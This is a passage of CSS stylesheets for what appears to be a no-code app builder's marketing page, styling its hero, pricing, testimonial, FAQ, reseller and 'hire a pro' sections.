  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  display: inline-block;
  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
